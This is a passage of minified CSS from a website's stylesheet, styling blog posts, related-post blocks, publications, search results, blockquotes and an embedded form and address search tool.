.section__related-posts .block--heading h2{color:#3c9c70;border-top:3px solid #3c9c70;border-bottom:3px solid #3c9c70;padding:1.5rem 5rem 1.5rem 2rem;text-align:right;text-transform:uppercase;font-size:3.5rem;line-height:1.1}@media (max-width:1439px){main.template__blog-post .section__related-posts .block--heading h2{padding:1.5rem 2rem}}@media (max-width:979px){main.template__blog-post .section__related-posts .block--heading h2{text-align:left}}main.template__blog-post .section__related-posts .block .img-wrap:after,main.template__blog-post .section__related-posts .block .transition,main.template__blog-post .section__related-posts .block img,main.template__blog-post .section__related-posts main.template__home .section__serve .block img,main.template__home .section__serve main.template__blog-post .section__related-posts .block img{transition:.1s cubic-bezier(.4,0,.2,1)}main.template__blog-post .section__related-posts .block:hover{text-decoration:none}@media (min-width:675px){main.template__blog-post .section__related-posts .block:hover .img-wrap:after{opacity:1}main.template__blog-post .section__related-posts .block:hover img{transform:scale(.9)}}main.template__blog-post .section__related-posts .block .img-wrap{display:block;width:100%;height:300px}main.template__blog-post .section__related-posts .block .img-wrap:after{content:"";display:block;position:absolute;top:0;left:0;height:100%;width:100%;background:rgba(60,156,112,.2);opacity:0}main.template__blog-post .section__related-posts .block img{position:absolute;-o-object-fit:cover;object-fit:cover;height:100%;width:100%}main.template__blog-post .section__related-posts .block h3{color:var(--blue);font-size:1.9rem;font-weight:var(--text-medium);margin-bottom:1rem;text-transform:capitalize}@media (max-width:979px) and (min-width:480px){main.template__blog-post .section__related-posts .block h3{display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;min-height:48px}}@media (max-width:479px){main.template__blog-post .section__related-posts .block h3{font-size:2.4rem;max-width:unset}}main.template__blog-post.template__publication header.no-img{padding-bottom:4rem}main.template__blog-post.template__publication .section__main-content{margin-bottom:6rem}@media (max-width:1199px){main.template__blog-post.template__publication .section__main-content .row{-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media (max-width:1199px){main.template__blog-post.template__publication .section__main-content .row .col-lg-4{display:-ms-flexbox;display:flex}}main.template__blog-post.template__publication .btn--download{padding:1rem 2.5rem}main.template__blog-post.template__publication .btn--download:after{content:none}@media (max-width:979px){main.template__blog-post.template__publication .btn--download{margin:0 auto 3rem}}main.template__blog-post.template__publication .btn--download i{padding-left:1rem}main.template__blog-post.template__publication ul{padding:0!important;margin:1rem 0 0 3rem}.template__interior .section__ad-space main.template__publication .container--no_img h3.sub_header,main.template__publication .container h3.sub_header,main.template__publication .template__interior .section__ad-space .container--no_img h3.sub_header{max-width:75%;margin-bottom:1em;text-align:center}@media (max-width:674px){.template__interior .section__ad-space main.template__publication .container--no_img h3.sub_header,main.template__publication .container h3.sub_header,main.template__publication .template__interior .section__ad-space .container--no_img h3.sub_header{max-width:100%;text-align:center}}.template__interior .section__main-content h2,.template__interior .section__main-content h3,.template__interior .section__main-content h4,.template__interior .section__main-content h5,.template__interior .section__main-content h6,.template__team .section__team h2,.template__team .section__team h3,.template__team .section__team h4,.template__team .section__team h5,.template__team .section__team h6,.wysiwyg_styles h2,.wysiwyg_styles h3,.wysiwyg_styles h4,.wysiwyg_styles h5,.wysiwyg_styles h6,main.template__blog-post .section__main-content h2,main.template__blog-post .section__main-content h3,main.template__blog-post .section__main-content h4,main.template__blog-post .section__main-content h5,main.template__blog-post .section__main-content h6{clear:left;color:var(--text-color)}.template__interior .section__main-content h2 b,.template__interior .section__main-content h2 strong,.template__interior .section__main-content h3 b,.template__interior .section__main-content h3 strong,.template__interior .section__main-content h4 b,.template__interior .section__main-content h4 strong,.template__interior .section__main-content h5 b,.template__interior .section__main-content h5 strong,.template__interior .section__main-content h6 b,.template__interior .section__main-content h6 strong,.template__team .section__team h2 b,.template__team .section__team h2 strong,.template__team .section__team h3 b,.template__team .section__team h3 strong,.template__team .section__team h4 b,.template__team .section__team h4 strong,.template__team .section__team h5 b,.template__team .section__team h5 strong,.template__team .section__team h6 b,.template__team .section__team h6 strong,.wysiwyg_styles h2 b,.wysiwyg_styles h2 strong,.wysiwyg_styles h3 b,.wysiwyg_styles h3 strong,.wysiwyg_styles h4 b,.wysiwyg_styles h4 strong,.wysiwyg_styles h5 b,.wysiwyg_styles h5 strong,.wysiwyg_styles h6 b,.wysiwyg_styles h6 strong,main.template__blog-post .section__main-content h2 b,main.template__blog-post .section__main-content h2 strong,main.template__blog-post .section__main-content h3 b,main.template__blog-post .section__main-content h3 strong,main.template__blog-post .section__main-content h4 b,main.template__blog-post .section__main-content h4 strong,main.template__blog-post .section__main-content h5 b,main.template__blog-post .section__main-content h5 strong,main.template__blog-post .section__main-content h6 b,main.template__blog-post .section__main-content h6 strong{font-weight:inherit}.template__interior .section__main-content h2 em,.template__interior .section__main-content h2 i,.template__interior .section__main-content h3 em,.template__interior .section__main-content h3 i,.template__interior .section__main-content h4 em,.template__interior .section__main-content h4 i,.template__interior .section__main-content h5 em,.template__interior .section__main-content h5 i,.template__interior .section__main-content h6 em,.template__interior .section__main-content h6 i,.template__team .section__team h2 em,.template__team .section__team h2 i,.template__team .section__team h3 em,.template__team .section__team h3 i,.template__team .section__team h4 em,.template__team .section__team h4 i,.template__team .section__team h5 em,.template__team .section__team h5 i,.template__team .section__team h6 em,.template__team .section__team h6 i,.wysiwyg_styles h2 em,.wysiwyg_styles h2 i,.wysiwyg_styles h3 em,.wysiwyg_styles h3 i,.wysiwyg_styles h4 em,.wysiwyg_styles h4 i,.wysiwyg_styles h5 em,.wysiwyg_styles h5 i,.wysiwyg_styles h6 em,.wysiwyg_styles h6 i,main.template__blog-post .section__main-content h2 em,main.template__blog-post .section__main-content h2 i,main.template__blog-post .section__main-content h3 em,main.template__blog-post .section__main-content h3 i,main.template__blog-post .section__main-content h4 em,main.template__blog-post .section__main-content h4 i,main.template__blog-post .section__main-content h5 em,main.template__blog-post .section__main-content h5 i,main.template__blog-post .section__main-content h6 em,main.template__blog-post .section__main-content h6 i{font-style:inherit}.template__interior .section__main-content h2,.template__team .section__team h2,.wysiwyg_styles h2,main.template__blog-post .section__main-content h2{font-weight:400;margin-bottom:2rem}.template__interior .section__main-content h2:after,.template__team .section__team h2:after,.wysiwyg_styles h2:after,main.template__blog-post .section__main-content h2:after{content:"";display:block;min-width:100px;width:10vw;height:3px;background:var(--green);position:absolute;left:0;bottom:-1rem}.template__interior .section__main-content h3,.template__interior .section__main-content h4,.template__interior .section__main-content h5,.template__team .section__team h3,.template__team .section__team h4,.template__team .section__team h5,.wysiwyg_styles h3,.wysiwyg_styles h4,.wysiwyg_styles h5,main.template__blog-post .section__main-content h3,main.template__blog-post .section__main-content h4,main.template__blog-post .section__main-content h5{font-weight:500}.template__interior .section__main-content *+h2,.template__team .section__team *+h2,.wysiwyg_styles *+h2,main.template__blog-post .section__main-content *+h2{margin-top:3rem}.template__interior .section__main-content *+h3,.template__interior .section__main-content *+h4,.template__team .section__team *+h3,.template__team .section__team *+h4,.wysiwyg_styles *+h3,.wysiwyg_styles *+h4,main.template__blog-post .section__main-content *+h3,main.template__blog-post .section__main-content *+h4{margin-top:2rem}.template__interior .section__main-content h2,.template__team .section__team h2,.wysiwyg_styles h2,main.template__blog-post .section__main-content h2{font-size:2.6rem}.template__interior .section__main-content h3,.template__team .section__team h3,.wysiwyg_styles h3,main.template__blog-post .section__main-content h3{font-size:2.3rem}.template__interior .section__main-content h4,.template__team .section__team h4,.wysiwyg_styles h4,main.template__blog-post .section__main-content h4{font-size:2.2rem}.template__interior .section__main-content h5,.template__team .section__team h5,.wysiwyg_styles h5,main.template__blog-post .section__main-content h5{font-size:2rem}.template__interior .section__main-content h6,.template__team .section__team h6,.wysiwyg_styles h6,main.template__blog-post .section__main-content h6{font-size:1.8rem}.template__interior .section__main-content p+p,.template__team .section__team p+p,.wysiwyg_styles p+p,main.template__blog-post .section__main-content p+p{margin-top:2rem}.template__interior .section__main-content ol,.template__interior .section__main-content ul,.template__team .section__team ol,.template__team .section__team ul,.wysiwyg_styles ol,.wysiwyg_styles ul,main.template__blog-post .section__main-content ol,main.template__blog-post .section__main-content ul{padding:1.5rem 6rem}@media (max-width:1199px){.template__interior .section__main-content ol,.template__interior .section__main-content ul,.template__team .section__team ol,.template__team .section__team ul,.wysiwyg_styles ol,.wysiwyg_styles ul,main.template__blog-post .section__main-content ol,main.template__blog-post .section__main-content ul{padding:1.5rem 4rem}}@media (max-width:674px){.template__interior .section__main-content ol,.template__interior .section__main-content ul,.template__team .section__team ol,.template__team .section__team ul,.wysiwyg_styles ol,.wysiwyg_styles ul,main.template__blog-post .section__main-content ol,main.template__blog-post .section__main-content ul{padding:1.5rem 3rem}}.template__interior .section__main-content ol li:not(:last-child),.template__interior .section__main-content ul li:not(:last-child),.template__team .section__team ol li:not(:last-child),.template__team .section__team ul li:not(:last-child),.wysiwyg_styles ol li:not(:last-child),.wysiwyg_styles ul li:not(:last-child),main.template__blog-post .section__main-content ol li:not(:last-child),main.template__blog-post .section__main-content ul li:not(:last-child){margin-bottom:2rem}@media (max-width:674px){.template__interior .section__main-content ol li:not(:last-child),.template__interior .section__main-content ul li:not(:last-child),.template__team .section__team ol li:not(:last-child),.template__team .section__team ul li:not(:last-child),.wysiwyg_styles ol li:not(:last-child),.wysiwyg_styles ul li:not(:last-child),main.template__blog-post .section__main-content ol li:not(:last-child),main.template__blog-post .section__main-content ul li:not(:last-child){margin-bottom:1.5rem}}.template__interior .section__main-content ul,.template__team .section__team ul,.wysiwyg_styles ul,main.template__blog-post .section__main-content ul{list-style:none}.template__interior .section__main-content ul li:before,.template__team .section__team ul li:before,.wysiwyg_styles ul li:before,main.template__blog-post .section__main-content ul li:before{content:"";display:block;position:absolute;top:.2rem;left:-2.5rem;--iconHeight:2rem;width:calc(var(--iconHeight) * .75);height:var(--iconHeight);background:var(--gold);pointer-events:none}.template__interior .section__main-content a:not(.btn),.template__team .section__team a:not(.btn),.wysiwyg_styles a:not(.btn),main.template__blog-post .section__main-content a:not(.btn){color:#396377;text-decoration:underline;transition:.1s cubic-bezier(.4,0,.2,1)}.template__interior .section__main-content a:not(.btn):focus,.template__interior .section__main-content a:not(.btn):hover,.template__team .section__team a:not(.btn):focus,.template__team .section__team a:not(.btn):hover,.wysiwyg_styles a:not(.btn):focus,.wysiwyg_styles a:not(.btn):hover,main.template__blog-post .section__main-content a:not(.btn):focus,main.template__blog-post .section__main-content a:not(.btn):hover{color:#fff!important;background:#396377;box-shadow:0 0 0 .15rem #396377}.template__interior .section__main-content #search_tool #map a:focus,.template__interior .section__main-content #search_tool #map a:hover,.template__interior .section__main-content a.noShadow:focus,.template__interior .section__main-content a.noShadow:hover,.template__team .section__team a.noShadow:focus,.template__team .section__team a.noShadow:hover,.wysiwyg_styles a.noShadow:focus,.wysiwyg_styles a.noShadow:hover,main.template__blog-post .section__main-content a.noShadow:focus,main.template__blog-post .section__main-content a.noShadow:hover{box-shadow:none!important}.template__interior .section__main-content .wp-caption,.template__team .section__team .wp-caption,.wysiwyg_styles .wp-caption,main.template__blog-post .section__main-content .wp-caption{display:table}@media (max-width:674px){.template__interior .section__main-content .wp-caption,.template__team .section__team .wp-caption,.wysiwyg_styles .wp-caption,main.template__blog-post .section__main-content .wp-caption{min-width:100%}}@media (max-width:479px){.template__interior .section__main-content .wp-caption,.template__team .section__team .wp-caption,.wysiwyg_styles .wp-caption,main.template__blog-post .section__main-content .wp-caption{max-width:100%;width:auto!important}}.template__interior .section__main-content .wp-caption p,.template__team .section__team .wp-caption p,.wysiwyg_styles .wp-caption p,main.template__blog-post .section__main-content .wp-caption p{margin:0;font-size:1.6rem;line-height:1.2;color:var(--blue)}.template__interior .section__main-content .wp-caption p.wp-caption-text,.template__team .section__team .wp-caption p.wp-caption-text,.wysiwyg_styles .wp-caption p.wp-caption-text,main.template__blog-post .section__main-content .wp-caption p.wp-caption-text{display:table-caption;caption-side:bottom;padding:.6rem}.template__interior .section__main-content .wp-caption p.wp-caption-text em,.template__team .section__team .wp-caption p.wp-caption-text em,.wysiwyg_styles .wp-caption p.wp-caption-text em,main.template__blog-post .section__main-content .wp-caption p.wp-caption-text em{font-style:normal}.template__interior .section__main-content img,.template__team .section__team img,.wysiwyg_styles img,main.template__blog-post .section__main-content img{max-width:100%;height:auto;padding:.5rem;background:#fff}.template__interior .section__main-content img.no_border,.template__team .section__team img.no_border,.wysiwyg_styles img.no_border,main.template__blog-post .section__main-content img.no_border{padding:0;background:transparent}.template__interior .section__main-content blockquote,.template__team .section__team blockquote,.wysiwyg_styles blockquote,main.template__blog-post .section__main-content blockquote{max-width:80%;margin:auto;margin-bottom:1.5rem;padding:1.5rem 5rem}@media (max-width:979px){.template__interior .section__main-content blockquote,.template__team .section__team blockquote,.wysiwyg_styles blockquote,main.template__blog-post .section__main-content blockquote{max-width:unset;padding:1.5rem 4rem}}@media (max-width:674px){.template__interior .section__main-content blockquote,.template__team .section__team blockquote,.wysiwyg_styles blockquote,main.template__blog-post .section__main-content blockquote{padding:1rem 3rem}}@media (max-width:479px){.template__interior .section__main-content blockquote,.template__team .section__team blockquote,.wysiwyg_styles blockquote,main.template__blog-post .section__main-content blockquote{padding:0 2.8rem}}.template__interior .section__main-content blockquote p,.template__team .section__team blockquote p,.wysiwyg_styles blockquote p,main.template__blog-post .section__main-content blockquote p{font-size:2.6rem;line-height:1.5;font-family:caecilia,serif;margin-bottom:2rem;width:66%}@media (max-width:674px){.template__interior .section__main-content blockquote p,.template__team .section__team blockquote p,.wysiwyg_styles blockquote p,main.template__blog-post .section__main-content blockquote p{font-size:2.3rem;width:auto}}.template__interior .section__main-content blockquote p:after,.template__interior .section__main-content blockquote p:before,.template__team .section__team blockquote p:after,.template__team .section__team blockquote p:before,.wysiwyg_styles blockquote p:after,.wysiwyg_styles blockquote p:before,main.template__blog-post .section__main-content blockquote p:after,main.template__blog-post .section__main-content blockquote p:before{position:absolute;font-size:8rem;color:#ff9210;line-height:1;width:35px;height:35px}@media (max-width:674px){.template__interior .section__main-content blockquote p:after,.template__interior .section__main-content blockquote p:before,.template__team .section__team blockquote p:after,.template__team .section__team blockquote p:before,.wysiwyg_styles blockquote p:after,.wysiwyg_styles blockquote p:before,main.template__blog-post .section__main-content blockquote p:after,main.template__blog-post .section__main-content blockquote p:before{font-size:7rem;width:30px;font-size:6rem;width:26px}}.template__interior .section__main-content blockquote p:before,.template__team .section__team blockquote p:before,.wysiwyg_styles blockquote p:before,main.template__blog-post .section__main-content blockquote p:before{content:"\201C";top:0;right:100%;transform:translateX(-50%)}@media (max-width:979px){.template__interior .section__main-content blockquote p:before,.template__team .section__team blockquote p:before,.wysiwyg_styles blockquote p:before,main.template__blog-post .section__main-content blockquote p:before{transform:translateX(-25%)}}@media (max-width:479px){.template__interior .section__main-content blockquote p:before,.template__team .section__team blockquote p:before,.wysiwyg_styles blockquote p:before,main.template__blog-post .section__main-content blockquote p:before{transform:translateX(-20%)}}.template__interior .section__main-content blockquote p:after,.template__team .section__team blockquote p:after,.wysiwyg_styles blockquote p:after,main.template__blog-post .section__main-content blockquote p:after{content:"\201D";bottom:0;left:100%;transform:translateX(50%)}@media (max-width:979px){.template__interior .section__main-content blockquote p:after,.template__team .section__team blockquote p:after,.wysiwyg_styles blockquote p:after,main.template__blog-post .section__main-content blockquote p:after{transform:translateX(25%)}}@media (max-width:479px){.template__interior .section__main-content blockquote p:after,.template__team .section__team blockquote p:after,.wysiwyg_styles blockquote p:after,main.template__blog-post .section__main-content blockquote p:after{transform:translateX(20%)}}.template__interior .section__main-content blockquote footer,.template__team .section__team blockquote footer,.wysiwyg_styles blockquote footer,main.template__blog-post .section__main-content blockquote footer{display:block;color:#58595b;font-size:1.8rem;font-weight:300}.template__interior .section__main-content blockquote footer:before,.template__team .section__team blockquote footer:before,.wysiwyg_styles blockquote footer:before,main.template__blog-post .section__main-content blockquote footer:before{content:"\2014\00A0"}.template__interior .section__main-content .alignright,.template__team .section__team .alignright,.wysiwyg_styles .alignright,main.template__blog-post .section__main-content .alignright{float:right;margin:1rem 0 3rem 5rem}@media (max-width:674px){.template__interior .section__main-content .alignright,.template__team .section__team .alignright,.wysiwyg_styles .alignright,main.template__blog-post .section__main-content .alignright{float:right;margin:.5rem 0 2rem 2rem;min-width:100%}}.template__interior .section__main-content .alignleft,.template__team .section__team .alignleft,.wysiwyg_styles .alignleft,main.template__blog-post .section__main-content .alignleft{float:left;margin:1rem 5rem 3rem 0}@media (max-width:674px){.template__interior .section__main-content .alignleft,.template__team .section__team .alignleft,.wysiwyg_styles .alignleft,main.template__blog-post .section__main-content .alignleft{float:left;margin:.5rem 2rem 2rem 0}}.template__interior .section__main-content table,.template__team .section__team table,.wysiwyg_styles table,main.template__blog-post .section__main-content table{background:#fff}@media (max-width:674px){.template__interior .section__main-content table,.template__team .section__team table,.wysiwyg_styles table,main.template__blog-post .section__main-content table{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}}.template__interior .section__main-content table th,.template__team .section__team table th,.wysiwyg_styles table th,main.template__blog-post .section__main-content table th{color:#fff;background-color:#212529;border-color:#32383e}.template__interior .section__main-content .embed-responsive,.template__team .section__team .embed-responsive,.wysiwyg_styles .embed-responsive,main.template__blog-post .section__main-content .embed-responsive{max-width:800px;margin-left:auto;margin-right:auto}.template__interior .section__ad-space main.template__search header .container--no_img,main.template__search header .container,main.template__search header .template__interior .section__ad-space .container--no_img{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:6rem 1.5rem 0;-ms-flex-align:start;align-items:flex-start}@media (max-width:1199px){.template__interior .section__ad-space main.template__search header .container--no_img,main.template__search header .container,main.template__search header .template__interior .section__ad-space .container--no_img{padding:3rem 1.5rem 0}}@media (max-width:979px){.template__interior .section__ad-space main.template__search header .container--no_img,main.template__search header .container,main.template__search header .template__interior .section__ad-space .container--no_img{padding:0 1.5rem}}@media (max-width:674px){.template__interior .section__ad-space main.template__search header .container--no_img,main.template__search header .container,main.template__search header .template__interior .section__ad-space .container--no_img{padding:0 1.5rem}}main.template__search header .heading{z-index:1;--iconWidth:8rem;padding-left:calc(var(--iconWidth) / 2)}@media (max-width:1649px) and (min-width:1200px){main.template__search header .heading{padding-left:calc((var(--iconWidth) / 2) + 1.5rem)}}@media (max-width:1199px){main.template__search header .heading{padding:0}}@media (max-width:979px){main.template__search header .heading{display:grid;width:100vw;margin-left:calc(((100vw - 540px) / -2) - 1.5rem)}}@media (max-width:674px){main.template__search header .heading{margin-left:-1.5rem}}main.template__search header .heading h1{padding:3rem 4.5rem;background:#3c9c70;color:#fff;font-weight:500;text-transform:uppercase;font-size:4rem;line-height:1;margin:0}@media (min-width:980px){main.template__search header .heading h1{box-shadow:0 20px 28.2px 1.8px rgba(0,0,0,.15),0 8px 40.18px .82px rgba(0,0,0,.1)}}@media (max-width:1439px){main.template__search header .heading h1{padding:3.5rem 4rem}}@media (max-width:1199px){main.template__search header .heading h1{padding:2.5rem 3rem;font-size:3.5rem}}@media (max-width:979px){main.template__search header .heading h1{padding:2.5rem 3rem;font-size:3.25rem}}@media (max-width:674px){main.template__search header .heading h1{font-size:3rem}}@media (max-width:479px){main.template__search header .heading h1{padding:2rem 1.5rem;font-size:2.8rem}}main.template__search header .heading h1:after{content:"";display:block;position:absolute;top:0;left:0;transform:translate(-50%,-50%);width:var(--iconWidth);height:calc(var(--iconWidth) * .75);background:#ff9210;pointer-events:none}@media (max-width:1199px){main.template__search header .heading h1:after{display:none;content:none}}main.template__search header .query{width:100%;border-bottom:1px solid #e5e6e8;font-size:2.4rem;padding:3rem 0 1rem;margin-bottom:3rem;color:var(--black);font-weight:var(--text-medium)}@media (max-width:979px){main.template__search header .query{font-size:2.2rem}}main.template__search header .query span{font-style:italic}main.template__search .section--results .result-item{margin-bottom:4rem}@media (max-width:979px){main.template__search .section--results .result-item{margin-bottom:3rem}}main.template__search .section--results .result-item a small{display:block;color:#231f20;padding-bottom:.25rem;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}main.template__search .section--results .result-item a:hover{text-decoration:none}main.template__search .section--results .result-item a:hover h2{text-decoration:underline}main.template__search .section--results .result-item h2{font-size:2.4rem;padding-bottom:.75rem;font-weight:var(--text-regular)}@media (max-width:979px){main.template__search .section--results .result-item h2{font-size:2.2rem;padding-bottom:.25rem}}main.template__search .section--results .result-item p{margin:0}main.template__search .section--results .result-item .blog{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.5rem 0 1.25rem}@media (max-width:979px){main.template__search .section--results .result-item .blog{padding-bottom:.75rem}}main.template__search .section--results .result-item .blog h2{padding-bottom:0}main.template__search .section--results .result-item .blog span{padding:.5rem 1rem;background:#ff9210;font-weight:var(--text-medium);margin-right:1rem;color:var(--text-color);display:inline-block;font-size:1.8rem}main.template__search .section--results .result-item .blog time{display:block;-ms-flex-preferred-size:100%;flex-basis:100%;color:var(--text-color);font-size:80%}main.template__search .section--results .pagination{border-radius:none;margin-bottom:4rem;-ms-flex-pack:center;justify-content:center}main.template__search .section--results .pagination a{position:inherit}main.template__search .section--results .wp-pagenavi *{padding:0 .5rem}.section__contact #tfa_28,.section__contact #tfa_39,.section__contact #tfa_42,.section__contact #tfa_52{display:none!important}.template__interior .section__main-content .wFormContainer,.tfa-resets .wFormContainer{max-width:unset}.template__interior .section__main-content .wFormContainer .errorMessage,.tfa-resets .wFormContainer .errorMessage{border:2px solid var(--danger);background:#fff;font-size:2.2rem}.template__interior .section__main-content .wFormContainer .errorMessage ul,.tfa-resets .wFormContainer .errorMessage ul{padding:1.5rem 0 1.5rem 4rem!important;list-style:inherit;margin:0!important}.template__interior .section__main-content .wFormContainer .errorMessage li:before,.tfa-resets .wFormContainer .errorMessage li:before{content:none}.template__interior .section__main-content .wFormContainer .errorMessage br,.tfa-resets .wFormContainer .errorMessage br{display:none!important}.template__interior .section__main-content .wFormContainer .wForm,.tfa-resets .wFormContainer .wForm{display:inherit!important;background:none!important;color:inherit!important;border:none!important;border-radius:0!important;padding:0!important;margin:0!important}.template__interior .section__main-content .wFormContainer .wForm .wFormTitle,.tfa-resets .wFormContainer .wForm .wFormTitle{font-family:inherit!important;padding:0!important;margin-bottom:2rem!important;background:none!important;color:inherit!important;font-size:2.6rem!important}.template__interior .section__main-content .wFormContainer .wForm br,.tfa-resets .wFormContainer .wForm br{display:none!important}.template__interior .section__main-content .wFormContainer .wForm b,.tfa-resets .wFormContainer .wForm b{font-weight:inherit!important}.template__interior .section__main-content .wFormContainer .wForm u,.tfa-resets .wFormContainer .wForm u{text-decoration:none!important}.template__interior .section__main-content .wFormContainer .wForm label,.tfa-resets .wFormContainer .wForm label{display:block!important;padding:0!important}.template__interior .section__main-content .wFormContainer .wForm .inputWrapper,.tfa-resets .wFormContainer .wForm .inputWrapper{display:block!important}.template__interior .section__main-content .wFormContainer .wForm .inputWrapper .field-hint,.template__interior .section__main-content .wFormContainer .wForm .inputWrapper .field-hint-inactive,.tfa-resets .wFormContainer .wForm .inputWrapper .field-hint,.tfa-resets .wFormContainer .wForm .inputWrapper .field-hint-inactive{left:0!important;top:0!important;margin-top:1rem}.template__interior .section__main-content .wFormContainer .wForm .inputWrapper .lengthIndicator,.tfa-resets .wFormContainer .wForm .inputWrapper .lengthIndicator{left:0!important}.template__interior .section__main-content .wFormContainer .wForm div[role=group]>label,.template__interior .section__main-content .wFormContainer .wForm div[role=radiogroup]>label,.tfa-resets .wFormContainer .wForm div[role=group]>label,.tfa-resets .wFormContainer .wForm div[role=radiogroup]>label{font-size:2rem;width:unset!important;border-bottom:2px solid #000;display:inline-block!important;padding-bottom:.5rem!important;margin-bottom:1rem!important}.template__interior .section__main-content .wFormContainer .wForm input[type=checkbox]+label,.template__interior .section__main-content .wFormContainer .wForm input[type=radio]+label,.tfa-resets .wFormContainer .wForm input[type=checkbox]+label,.tfa-resets .wFormContainer .wForm input[type=radio]+label{display:inline-block!important;margin-left:4rem!important;margin-bottom:1rem!important;vertical-align:middle!important}.template__interior .section__main-content .wFormContainer .wForm input[type=radio],.tfa-resets .wFormContainer .wForm input[type=radio]{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.template__interior .section__main-content .wFormContainer .wForm input[type=radio]+label,.tfa-resets .wFormContainer .wForm input[type=radio]+label{margin-right:2rem}.template__interior .section__main-content .wFormContainer .wForm input[type=radio]~label .input-radio-faux,.tfa-resets .wFormContainer .wForm input[type=radio]~label .input-radio-faux{display:inline-block;height:2.25rem;width:2.25rem;background:#fff;border:1px solid #000;border-radius:100%;margin-right:1.25rem;cursor:pointer;float:left;margin-left:-3.5rem}.template__interior .section__main-content .wFormContainer .wForm input[type=radio]~label .input-radio-faux:after,.tfa-resets .wFormContainer .wForm input[type=radio]~label .input-radio-faux:after{content:"";position:absolute;display:none;left:50%;top:50%;width:.75rem;height:.75rem;background:#fff;border-radius:50%;transform:translate(-50%,-50%) rotate(45deg)}.template__interior .section__main-content .wFormContainer .wForm input[type=radio]:focus~label .input-radio-faux,.tfa-resets .wFormContainer .wForm input[type=radio]:focus~label .input-radio-faux{box-shadow:0 0 2px 3px #0183cf}.template__interior .section__main-content .wFormContainer .wForm input[type=radio]:checked~label .input-radio-faux,.tfa-resets .wFormContainer .wForm input[type=radio]:checked~label .input-radio-faux{background:var(--blue);border-color:var(--blue)}.template__interior .section__main-content .wFormContainer .wForm input[type=radio]:checked~label .input-radio-faux:after,.tfa-resets .wFormContainer .wForm input[type=radio]:checked~label .input-radio-faux:after{display:block}.template__interior .section__main-content .wFormContainer .wForm input[type=checkbox],.tfa-resets .wFormContainer .wForm input[type=checkbox]{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.template__interior .section__main-content .wFormContainer .wForm input[type=checkbox]~label .input-checkbox-faux,.tfa-resets .wFormContainer .wForm input[type=checkbox]~label .input-checkbox-faux{display:inline-block;height:2.25rem;width:2.25rem;background:#fff;border:1px solid #000;border-radius:2px;margin-right:1.25rem;cursor:pointer;float:left;margin-left:-3.5rem}.template__interior .section__main-content .wFormContainer .wForm input[type=checkbox]~label .input-checkbox-faux:after,.tfa-resets .wFormContainer .wForm input[type=checkbox]~label .input-checkbox-faux:after{content:"";position:absolute;display:none;left:50%;top:calc(50% - 2px);width:.8rem;height:1.4rem;border:solid #fff;border-width:0 3px 3px 0;transform:translate(-50%,-50%) rotate(45deg)}.template__interior .section__main-content .wFormContainer .wForm input[type=checkbox]:focus~label .input-checkbox-faux,.tfa-resets .wFormContainer .wForm input[type=checkbox]:focus~label .input-checkbox-faux{box-shadow:0 0 2px 3px #0183cf}.template__interior .section__main-content .wFormContainer .wForm input[type=checkbox]:checked~label .input-checkbox-faux,.tfa-resets .wFormContainer .wForm input[type=checkbox]:checked~label .input-checkbox-faux{background:var(--blue);border-color:var(--blue)}.template__interior .section__main-content .wFormContainer .wForm input[type=checkbox]:checked~label .input-checkbox-faux:after,.tfa-resets .wFormContainer .wForm input[type=checkbox]:checked~label .input-checkbox-faux:after{display:block}.template__interior .section__main-content .wFormContainer .wForm input[type=email],.template__interior .section__main-content .wFormContainer .wForm input[type=number],.template__interior .section__main-content .wFormContainer .wForm input[type=password],.template__interior .section__main-content .wFormContainer .wForm input[type=text],.template__interior .section__main-content .wFormContainer .wForm input[type=time],.template__interior .section__main-content .wFormContainer .wForm input[type=url],.template__interior .section__main-content .wFormContainer .wForm textarea,.tfa-resets .wFormContainer .wForm input[type=email],.tfa-resets .wFormContainer .wForm input[type=number],.tfa-resets .wFormContainer .wForm input[type=password],.tfa-resets .wFormContainer .wForm input[type=text],.tfa-resets .wFormContainer .wForm input[type=time],.tfa-resets .wFormContainer .wForm input[type=url],.tfa-resets .wFormContainer .wForm textarea{padding:.75rem 1rem!important;border:1px solid #cfd4da}.template__interior .section__main-content .wFormContainer .wForm input[type=submit],.tfa-resets .wFormContainer .wForm input[type=submit]{text-transform:none;font-size:2rem}.template__interior .section__main-content .wFormContainer .wForm fieldset,.tfa-resets .wFormContainer .wForm fieldset{padding:0!important;margin:0!important;border:0!important}.template__interior .section__main-content .wFormContainer .wForm fieldset:not(:first-child),.tfa-resets .wFormContainer .wForm fieldset:not(:first-child){margin-top:3rem!important}.template__interior .section__main-content .wFormContainer .wForm legend,.tfa-resets .wFormContainer .wForm legend{font-size:2.3rem!important;font-weight:400!important;margin-bottom:2rem;color:initial!important}.template__interior .section__main-content .wFormContainer .wForm legend:after,.tfa-resets .wFormContainer .wForm legend:after{content:"";display:block;min-width:100px;width:10vw;height:3px;background:var(--green);position:absolute;left:0;bottom:-1rem}.template__interior .section__main-content .wFormContainer .wForm span,.tfa-resets .wFormContainer .wForm span{font-weight:inherit!important}.wFormContainer .wForm .field-hint-inactive .hint{opacity:.7}.wFormContainer .wForm .field-hint{background-color:transparent}.wFormContainer .wForm textarea{min-width:75%;min-height:10vh}.wFormContainer .wForm .removeSpan{z-index:5}.template__interior .section__main-content #search_tool #results{font-size:1.8rem}.template__interior .section__main-content #search_tool #results:after{content:none}.template__interior .section__main-content #search_tool #results.failure{color:#fff!important;background-color:var(--blue);padding:.5em .75em;border-radius:.15em;box-shadow:1px 1px 2px var(--blue)}.template__interior .section__main-content #search_tool #address{padding:.5rem .75rem;width:468px;height:40px}@media (max-width:979px){.template__interior .section__main-content #search_tool #address{max-width:calc(100% - 132px)}}@media (max-width:674px){.template__interior .section__main-content #search_tool #address{max-width:calc(100% - 126px)}}@media (max-width:479px){.template__interior .section__main-content #search_tool #address{max-width:calc(100% - 89px)}}.template__interior .section__main-content #search_tool #submit{height:39px;margin-top:-5px}@media (max-width:479px){.template__interior .section__main-content #search_tool #submit{margin-top:-4px;padding:.5rem 1rem}}.template__interior .section__main-content #search_tool #map 